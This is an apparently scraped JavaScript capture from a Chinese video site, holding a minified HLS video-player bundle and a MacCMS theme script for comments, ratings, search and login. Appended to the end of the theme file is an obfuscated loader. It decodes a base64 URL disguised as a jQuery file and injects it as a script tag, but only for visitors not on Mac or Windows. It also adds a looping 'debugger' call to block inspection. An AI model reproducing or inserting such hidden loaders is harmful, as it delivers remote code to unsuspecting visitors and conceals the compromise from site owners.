q=5,Ge(function(){return{current:_}},[])}function Ge(_,e){var t=re(L++,7);return Ae(t.__H,e)&&(t.__=_(),t.__H=e,t.__h=_),t.__}function je(){for(var _;_=Me.shift();)if(_.__P&&_.__H)try{_.__H.__h.forEach(B),_.__H.__h.forEach(Q),_.__H.__h=[]}catch(e){_.__H.__h=[],b.__e(e,_.__v)}}b.__b=function(_){g=null,ue&&ue(_)},b.__=function(_,e){_&&e.__k&&e.__k.__m&&(_.__m=e.__k.__m),de&&de(_,e)},b.__r=function(_){fe&&fe(_),L=0;var e=(g=_.__c).__H;e&&(K===g?(e.__h=[],g.__h=[],e.__.forEach(function(t){t.__N&&(t.__=t.__N),t.u=t.__N=void 0})):(e.__h.forEach(B),e.__h.forEach(Q),e.__h=[],L=0)),K=g},b.diffed=function(_){ae&&ae(_);var e=_.__c;e&&e.__H&&(e.__H.__h.length&&(Me.push(e)!==1&&se===b.requestAnimationFrame||((se=b.requestAnimationFrame)||ze)(je)),e.__H.__.forEach(function(t){t.u&&(t.__H=t.u),t.u=void 0})),K=g=null},b.__c=function(_,e){e.some(function(t){try{t.__h.forEach(B),t.__h=t.__h.filter(function(n){return!n.__||Q(n)})}catch(n){e.some(function(i){i.__h&&(i.__h=[])}),e=[],b.__e(n,t.__v)}}),pe&&pe(_,e)},b.unmount=function(_){he&&he(_);var e,t=_.__c;t&&t.__H&&(t.__H.__.forEach(function(n){try{B(n)}catch(i){e=i}}),t.__H=void 0,e&&b.__e(e,t.__v))};var me=typeof requestAnimationFrame=="function";function ze(_){var e,t=function(){clearTimeout(n),me&&cancelAnimationFrame(e),setTimeout(_)},n=setTimeout(t,35);me&&(e=requestAnimationFrame(t))}function B(_){var e=g,t=_.__c;typeof t=="function"&&(_.__c=void 0,t()),g=e}function Q(_){var e=g;_.__c=_.__(),g=e}function Ae(_,e){return!_||_.length!==e.length||e.some(function(t,n){return t!==_[n]})}function Pe(_,e){return typeof e=="function"?e(_):e}function ve(_,e=window.location.href){try{const t=new URL(e),n=new URLSearchParams(t.search);if(n.has(_))return n.get(_)||""}catch{console.error("get par error: "+e)}return""}function Ke(){const _=V(null),e=V(null),t=V(null),[n,i]=Be(""),r=l=>{i(l),setTimeout(()=>{i("")},3e3)};return qe(()=>{console.log("init artplayer");const l=document.getElementById("loading");l&&(l.style.display="none");let s=ve("url");if(s===""){r("未设置播放链接");return}s=s.split("?")[0];const f=ve("pic");if(console.log(s),_.current&&!e.current){const c=localStorage.getItem(`player_time_${s}`),a=c?parseFloat(c):0;e.current=new Oe({container:_.current,url:s,poster:f,autoplay:!0,mutex:!0,screenshot:!0,fullscreen:!0,fullscreenWeb:!0,playbackRate:!0,setting:!0,...a>0&&{currentTime:a},customType:{m3u8:(o,p)=>{if(R.isSupported()){const u=new R({enableWorker:!0,lowLatencyMode:!1,backBufferLength:90,maxBufferLength:600,maxMaxBufferLength:600,maxBufferSize:6e8,maxBufferHole:.5});u.on(R.Events.ERROR,(y,d)=>{console.error("HLS Error:",d);const E="仅限大陆网络播放，如有加速器请关闭。";if(d.fatal)switch(d.type){case R.ErrorTypes.NETWORK_ERROR:let h="网络错误：";d.details===R.ErrorDetails.MANIFEST_LOAD_ERROR?h+="无法加载播放列表，请检查视频地址是否正确。":d.details===R.ErrorDetails.MANIFEST_LOAD_TIMEOUT?h+="加载播放列表超时，请检查网络连接。":d.details===R.ErrorDetails.FRAG_LOAD_ERROR?h+="视频片段加载失败，尝试重新加载...":d.details===R.ErrorDetails.FRAG_LOAD_TIMEOUT?h+="视频片段加载超时。":d.details===R.ErrorDetails.KEY_LOAD_ERROR?h+="解密密钥加载失败。":h+="请检查网络连接或视频地址。",e.current&&(e.current.notice.show=h+E),u.startLoad();break;case R.ErrorTypes.MEDIA_ERROR:let m="媒体错误：";d.details===R.ErrorDetails.BUFFER_STALLED_ERROR?m+="缓冲停滞，尝试恢复...":d.details===R.ErrorDetails.BUFFER_APPEND_ERROR?m+="视频解码错误，尝试恢复...":d.details===R.ErrorDetails.FRAG_PARSING_ERROR?m+="视频格式解析失败":m+="播放异常，尝试恢复...",e.current&&(e.current.notice.show=m),u.recoverMediaError();break;case R.ErrorTypes.MUX_ERROR:e.current&&(e.current.notice.show="视频封装格式错误，无法播放"),u.destroy();break;default:e.current&&(e.current.notice.show=`播放出错：${d.details||"未知错误"}`),u.destroy();break}else d.details===R.ErrorDetails.FRAG_LOAD_ERROR&&console.warn("片段加载失败，将自动重试")}),u.loadSource(p),u.attachMedia(o),t.current=u}else o.canPlayType("application/vnd.apple.mpegurl")?o.src=p:e.current&&(e.current.notice.show="您的浏览器不支持 HLS 播放")}}}),e.current.on("error",o=>{console.error("player error:",o);const p="仅限大陆网络播放，如有加速器请关闭。",u=e.current?.video;if(u){const y=u.error;if(y){let d="";switch(y.code){case MediaError.MEDIA_ERR_ABORTED:d="视频加载被中止";break;case MediaError.MEDIA_ERR_NETWORK:d="网络连接失败，可能是跨域资源限制或网络问题。"+p;break;case MediaError.MEDIA_ERR_DECODE:d="视频解码失败，可能格式不支持";break;case MediaError.MEDIA_ERR_SRC_NOT_SUPPORTED:d="视频资源加载失败，可能是跨域限制、格式不支持或地址无效。"+p;break;default:d=`播放器错误：${y.message||"视频加载失败，可能是跨域资源限制"}。`+p}e.current&&(e.current.notice.show=d)}else e.current&&(e.current.notice.show="播放器错误：视频加载失败，可能是跨域资源限制。"+p)}else e.current&&(e.current.notice.show="播放器错误：视频加载失败。"+p)}),e.current.on("video:timeupdate",()=>{e.current&&e.current.currentTime>0&&localStorage.setItem(`player_time_${s}`,e.current.currentTime.toString())}),e.current.on("video:ended",()=>{localStorage.removeItem(`player_time_${s}`)}),a>5&&e.current.once("ready",()=>{e.current&&(e.current.notice.show=`上次播放到 ${Math.floor(a/60)}:${Math.floor(a%60).toString().padStart(2,"0")}`)})}return()=>{t.current&&(t.current.destroy(),t.current=null),e.current&&(e.current.destroy(),e.current=null)}},[]),O(N,{children:[O("div",{ref:_,style:{width:"100%",height:"100%"}}),n&&O("div",{className:"toast-overlay",children:O("div",{className:"toast-message",children:n})})]})}Ie(O(Ke,{}),document.getElementById("app"));


--- FILE ---
content_type: application/javascript
request_url: https://bogouyy.com/template/mytheme21you1/statics/js/mytheme-cms.js?v=2.8
body_size: 3097
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        },
		'Login':function(){
			MyTheme.Layer.Div('.ajax_login');
			$('body').on('click', '.login_form_submit', function(e){
			    $(this).unbind('click');
			    MyTheme.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
					layer.msg(r.msg);
			        if(r.code == 1){
						layer.msg(r.msg,{anim:5},function(){
						    location.reload();
						});
			        }
			    });
			});
		}
	}
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/